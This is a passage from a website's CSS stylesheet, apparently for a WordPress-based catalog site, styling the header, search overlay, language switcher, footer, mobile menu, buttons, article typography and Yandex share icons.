  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */

.fancybox-slide > * {
  padding: 0;
  margin: 0; }

.header {
  width: 100%;
  padding: 0 10px 0 24px;
  height: 63px;
  background: #353535;
  position: fixed;
  z-index: 3;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .header__wrapper {
    max-width: 1920px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%; }
  .header__logo {
    max-width: 120px;
    min-width: 120px;
    height: 18px; 
	margin-right: auto; }
    .header__logo-view {
      max-width: 100%;
      vertical-align: middle; }
  .header__nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .header__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px; }
    .header__social-link {
      margin-right: 30px;
      width: 21px;
      height: 21px;
      color: white;
      opacity: 0.7;
      text-decoration: none;
      font-size: 22px; }
      .header__social-link:last-of-type {
        margin-right: 0; }
  .header__external {
    display: none; }
    .header__external-link {
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      height: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      opacity: 0.7;
      border: 1px solid #CDAD6B;
      color: #CDAD6B;
      text-decoration: none;
      font-size: 14px;
      line-height: 1.14;
      text-transform: uppercase;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .header__external-link span {
        font-size: 9px;
        line-height: 1.78; }
    .header__external--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 58px; }
  .header__action-box {
    margin-right: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s; }

.search__button {
  width: 15px;
  min-width: 15px;
  height: 18px;
  margin-right: 25px;
  -webkit-transition: color .3s;
  transition: color .3s;
  cursor: pointer;
  opacity: 0.7; }
  .search__button:after {
    content: '\e910';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .search__button:hover {
    opacity: 1; }

.search__form {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: #353535;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, transform .3s;
  transition: opacity 0.3s, transform .3s, -webkit-transform .3s; }
  .search__form.active {
    visibility: visible;
    z-index: 3;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .search__form-label {
    display: block;
    width: 100%;
    position: relative; }
    .search__form-label:before {
      content: '\e910';
      color: #CDAD6B;
      position: absolute;
      left: 15px;
      margin: auto;
      font-size: 14px;
      height: 14px;
      top: 0;
      bottom: 0; }
  .search__form-field {
    font-family: 'MiglioreFont', sans-serif;
    font-weight: normal;
    font-size: 18px;
    color: white;
    background: #353535;
    width: 100%;
    height: 35px;
    border: 1px solid #CDAD6B;
    border-radius: 24px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 0 30px 0 44px;
    outline: none; }

.search__close {
  width: 12px;
  height: 12px;
  position: absolute;
  right: 38px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  cursor: pointer;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .active ~ .search__close {
    opacity: 1;
    z-index: 3; }
  .search__close:hover:after {
    color: #CDAD6B; }
  .search__close:after {
    content: '\e90d';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }

.search__area {
  width: 100%;
  height: calc(100% - 63px);
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  .search__area.hidden {
    display: none; }
  .search__area.searching:before {
    content: "\e97a";
    color: #CDAD6B;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 25px;
    height: 25px;
    font-size: 25px;
    margin: auto;
    z-index: 1; }
  .search__area.searching:after {
    content: '';
    display: block;
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.search-result__highlighted {
  background: #F0E6D1; }

.search-result__header {
  padding: 28px 30px 15px;
  background: #f0f0f0; }

.search-result__headline {
  margin-bottom: 12px; }
  .search-result__headline_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__headline_desc {
    font-size: 16px;
    color: #636363; }

.search-result__section {
  background: white;
  padding: 33px 30px 60px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .search-result__section_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__section_headline {
    font-size: 35px;
    color: #CDAD6B;
    font-weight: 200;
    line-height: 1;
    margin: 30px 0; }

.search-result__item {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .search-result__item:last-of-type {
    border-bottom: none; }
  .search-result__item_date {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 15px; }
  .search-result__item_caption {
    font-size: 18px;
    color: #353535;
    line-height: 1;
    margin-bottom: 15px; }
  .search-result__item_desc {
    font-size: 16px;
    line-height: 1.38;
    color: #878787; }
  .search-result__item_vendor {
    font-size: 14px;
    color: #CDAD6B; }

.search-result__figure {
  margin-right: 23px;
  min-width: 80px;
  max-width: 220px;
  width: 100%; }

.search-result__view {
  max-width: 100%;
  vertical-align: top; }

.lang {
  width: 34px;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
  color: white;
  -webkit-transition: 500ms;
  transition: 500ms; }
  .lang.active {
    margin-top: -42px; }
  .lang:hover:after {
    opacity: 1; }
  .lang:after {
    content: '\e90e';
    position: absolute;
    opacity: 0.7;
    top: 0;
    right: 0;
    font-size: 8px;
    line-height: 22px;
    bottom: 0; }
    .active ~ .lang:after {
      -webkit-transform: rotate(180deg);
              transform: rotate(180deg); }
  .lang__current {
    font-size: 14px;
    line-height: 20px;
    opacity: 0.7;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .lang__list {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .lang__list.active {
      visibility: visible;
      opacity: 1; }
    .lang__list_item {
      line-height: 16px;
      padding-top: 3px; }
      .lang__list_item-link {
        font-size: 14px;
        opacity: 0.3;
        line-height: 18px;
        color: white;
        text-decoration: none;
        -webkit-user-select: none;
           -moz-user-select: none;
            -ms-user-select: none;
                user-select: none;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s; }
        .lang__list_item-link:hover {
          opacity: 0.7; }

.social__insta:before {
  content: '\e902'; }

.social__pinterest:before {
  content: '\e904'; }

.social__facebook:before {
  content: '\e900';
  font-size: 1.5em; }

.footer {
  position: relative;
  background: #fcf6ee;
  color: #353535;
  padding: 25px 0 16px;
				
  margin-top: -246px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .footer-box {
    padding: 0 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .footer__left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
  .footer__right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 15px; }
  .footer__nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    text-align: center; }
    .footer__nav-item {
      margin-bottom: 11px; }
    .footer__nav-link {
      font-size: 14px;
      line-height: 16px;
      color: #353535;
      opacity: 0.6;
      text-decoration: none;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .footer__nav-link:hover {
        opacity: 1; }
    .footer__nav-separator {
      padding: 0 15px;
      position: relative; }
      .footer__nav-separator:after {
        content: '';
        width: 1px;
        height: 10px;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0.6); }
      .footer__nav-separator:last-child:after {
        content: none; }
  .footer__action-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .footer__action-item {
    margin-bottom: 11px; }
  .footer__action-link {
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
    color: #CDAD6B;
    opacity: 0.6;
    margin-bottom: 11px;
    -webkit-transition: opacity .3s;
    transition: opacity .3s; }
    .footer__action-link:after {
      font-size: 10px;
      margin-left: 6px; }
    .footer__action-link:hover {
      opacity: 1; }
    .footer__action-link--connect:after {
      content: '\e907'; }
    .footer__action-link--proposal:after {
      content: '\e90a'; }
  .footer__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 11px; }
    .footer__social-item {
      margin-right: 17px; }
    .footer__social-link {
      color: black;
      opacity: 0.5;
      text-decoration: none; }
  .footer__copyrights {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.6;
    margin-bottom: 11px; }
    .footer__copyrights-link {
      font-size: 12px;
      color: black;
      text-decoration: none; }
  .footer__copyrights-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .footer__copyrights-link {
    font-size: 14px; }						  

.nav__mobile-toggle:before, .nav__mobile-toggle:after, .nav__mobile-toggle_icon {
  width: 100%;
  height: 2px;
  background: #CDAD6B; }

.nav {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  overflow: auto;
  max-height: 100%;
  height: 100%; }
  .nav__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: #353535;
    margin: 0;
    max-width: 375px;
    padding: 70px 38px 35px;
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 2;
    -webkit-transition: right 0.3s;
    transition: right 0.3s; }
    .nav__wrapper.dropped {
      right: 0; }
  .nav__item {
    height: 44px;
    line-height: 44px;
    width: 100%; }
    .nav__item.current-menu-item .nav__item-link {
      opacity: 1; }
    .nav__item-social {
      width: 100%; }
      .nav__item-social:before {
        content: '';
        display: block;
        width: 15px;
        height: 2px;
        background: #878787;
        margin: 20px 0 25px;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start; }
    .nav__item-link {
      font-size: 18px;
      text-decoration: none;
      color: white;
      opacity: 0.7;
      white-space: nowrap;
      -webkit-transition: color .3s;
      transition: color .3s;
      display: block; }
      .nav__item-link:hover {
        opacity: 1; }
      .nav__item-link__get-proposal:after {
        content: '\e90a';
        color: white;
        margin-left: 8px;
        -webkit-transition: color .3s;
        transition: color .3s; }
  .nav__mobile-toggle {
    width: 20px;
    height: 14px;
    position: absolute;
    right: 25px;
    z-index: 3;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer; }
    .nav__mobile-toggle:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      -webkit-transform-origin: 5px 0;
              transform-origin: 5px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:before {
      -webkit-transform: rotate(43deg);
              transform: rotate(43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      -webkit-transform-origin: -1px 0;
              transform-origin: -1px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:after {
      -webkit-transform: rotate(-43deg);
              transform: rotate(-43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle_icon {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .dropped .nav__mobile-toggle_icon {
        width: 0;
        opacity: 0;
        -webkit-transition: all 0.15s;
        transition: all 0.15s; }

.overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(53, 53, 53, 0.8);
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .overlay.active {
    visibility: visible;
    opacity: 1;
    z-index: 1; }

.headline {
  font-size: 40px;
  font-weight: 200;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  color: black; }
  .headline--section {
    margin-bottom: 40px;
    padding: 0; }
  .headline--shops {
    max-width: 594px;
    margin: 0 auto 30px;
    font-size: 30px;
    padding: 0; }
  .headline--article {
    margin-bottom: 28px;
    padding: 0 40px;
    word-wrap: break-word; }
  .headline--catalog {
    margin-bottom: 33px; }
  .headline__small {
    font-size: 24px;
    line-height: 1.08; }
  .headline__before {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.43;
    letter-spacing: 3px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 23px; }
  .headline__center {
    text-align: center; }
  .headline__desc {
    font-size: 16px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: center;
    color: #878787;
    max-width: 100%; }

.button {
  min-width: 224px;
  max-width: 224px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 40px 10px 26px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 32px;
  height: 59px;
  line-height: 59px;
  text-decoration: none;
  background: transparent;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border: 2px solid #CDAD6B;
  color: #CDAD6B;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .button:hover {
    color: white;
    background: #CDAD6B; }
  .button:after {
    content: '\e90b';
    color: #CDAD6B;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .button:hover:after {
    color: white; }
  .button__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .button__wrapper_rightside {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .button--upto {
    width: 59px;
    min-width: 59px;
    max-width: 59px;
    height: 59px;
    border-radius: 50%;
    border: 2px solid #CDAD6B;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-decoration: none;
    -webkit-transition: background .3s;
    transition: background .3s; }
    .button--upto:hover {
      background: #CDAD6B; }
      .button--upto:hover:after {
        color: white; }
    .button--upto:after {
      content: '\e90b';
      color: #CDAD6B;
      -webkit-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-transition: color .3s;
      transition: color .3s; }

.wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
  margin: 0 30px 20px 35px; }

.wp__typo p {
  font-size: 16px;
  min-height: 16px;
  line-height: 1.5;
  text-align: left;
  color: #878787; }
  .wp__typo p strong {
    font-weight: bold; }
  .wp__typo p a {
    color: inherit; }
    .wp__typo p a:hover {
      text-decoration: none; }
    .wp__typo p a strong {
      font-weight: bold; }
  .wp__typo p em {
    font-style: italic; }
  .wp__typo p u {
    text-decoration: none; }
  .wp__typo p img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .wp__typo p iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block; }

.wp__typo img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp__typo .img__wrapper {
  margin: 0 0 54px;
  text-align: center; }

.wp__typo .img__gallery {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .wp__typo .img__gallery_item {
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.wp__typo .img__title {
  opacity: 0.7;
  font-size: 14px;
  color: #353535;
  margin-top: 6px;
  text-align: left;
  padding: 0 40px; }

.wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
  font-size: 28px;
  line-height: normal;
  color: black;
  padding-top: 10px;
  margin-bottom: 50px; }

.wp__typo hr {
  margin: 40px 0;
  height: 1px;
  background: #353535;
  border: none; }

.wp__typo > ul li {
  font-size: 16px;
  line-height: 1.44;
  color: #878787; }
  .wp__typo > ul li:before {
    content: '— '; }

.wp__typo > ol li {
  font-size: 16px;
  line-height: 1.44;
  color: #818181;
  list-style-type: decimal; }

.wp__typo .alignleft {
  float: left; }

.wp__typo .alignright {
  float: right; }

.wp__typo .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto; }

/*@import "common/keyframes";*/
/*@import "common/map";*/

.fscreen-main__headline-text {
  margin-bottom: 50px; }
  
.fscreen-main__desc {
  padding: 45px 40px 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none; }
  .fscreen-main__desc_wrapper {
    width: 100%; }

.fscreen-main__headline {
  font-size: 50px;
  font-weight: 200;
  color: black;
  line-height: 0.9;
  max-width: 360px; }
  .fscreen-main__headline_wrapper {
    margin-bottom: 23px; }

.fscreen-main__text {
  font-size: 16px;
  line-height: 1.38;
  color: #878787;
  opacity: 0.65;
  max-width: 320px; }

.carousel-main {
  position: relative; }
  .carousel-main__counter {
    display: none; }
  .carousel-main__view {
    max-width: 100%;
    width: 100%; }
  .carousel-main__desc {
    padding: 0 40px 40px;
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    max-width: 320px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1; }
  .carousel-main__headline {
    padding: 25px 40px 0;
    margin-bottom: 23px;
    font-size: 50px;
    font-weight: 200;
    color: black;
    line-height: 0.9;
    max-width: 360px; }

.collection-main {
  padding: 40px 40px 52px;
  background: #f0f0f0; }
  
.collection-main2 {
  padding: 40px 40px 52px;
  background: #ffffff; }	

.news-main {
  padding: 61px 40px 58px; }
  
.news-main2 {
  padding: 61px 40px 58px;
  background: #f0f0f0;  }  

.shops-main {
  background: #353535; }
  .shops-main__wrapper {
    width: 100%; }
  .shops-main__info {
    padding: 45px 40px 80px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .shops-main__map {
    display: none; }
  .shops-main__headline {
    color: #CDAD6B; }
  .shops-main__desc {
    max-width: 400px;
    font-size: 18px;
    line-height: 1.44;
    color: #ffffff;
    margin: 30px 0 60px; }
  .shops-main__button {
    padding: 0; }

.inner {
  padding: 53px 0 60px; }
  .inner_about {
    background-image: url(../img/about/back-plate.png);
    background-position: center -70px;
    background-repeat: no-repeat;
    background-size: 140%; }

.share-box {
  margin: 0 30px 20px 35px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .share-box:before {
    content: "\e905";
    color: #CDAD6B;
    font-size: 24px;
    padding-right: 15px;
    margin-right: 20px;
    border-right: 1px solid #dcdcdc; }

.page-404__headline {
  font-size: 24px;
  color: black;
  line-height: 36px;
  font-weight: bold; }
  .page-404__headline_desc {
    font-size: 56px;
    margin-bottom: 15px;
    color: #CDAD6B;
    padding-left: 40px;
    font-weight: bold; }

.ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after {
  color: #d6d6d6;
  font-size: 25px;
  -webkit-transition: color .3s;
  transition: color .3s; }

.ya-share2__container_size_m .ya-share2__item {
  margin: 5px 17px 5px 0 !important; }

.ya-share2__item_service_gplus .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_gplus .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_gplus .ya-share2__icon:after {
    content: "\e901"; }
  .ya-share2__item_service_gplus .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_facebook .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_facebook .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_facebook .ya-share2__icon:after {
    content: "\e900"; }
  .ya-share2__item_service_facebook .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_vkontakte .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_vkontakte .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:after {
    content: "\e906"; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_odnoklassniki .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_odnoklassniki .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:after {
    content: "\e903"; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:hover:after {
    color: #CDAD6B; }
	
	
.ya-share2__item_service_skype .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_skype .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_skype .ya-share2__icon:after {
    content: "\e910"; }
  .ya-share2__item_service_skype .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_telegram .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_telegram .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_telegram .ya-share2__icon:after {
    content: "\e911"; }
  .ya-share2__item_service_telegram .ya-share2__icon:hover:after {
    color: #CDAD6B; }


.ya-share2__item_service_whatsapp .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_whatsapp .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:after {
    content: "\e912"; }
  .ya-share2__item_service_whatsapp .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.ya-share2__item_service_viber .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_viber .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_viber .ya-share2__icon:after {
    content: "\e913"; }
  .ya-share2__item_service_viber .ya-share2__icon:hover:after {
    color: #CDAD6B; }	

.categories {
  background: #f0f0f0; }

.catalog {
  padding: 18px 40px 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
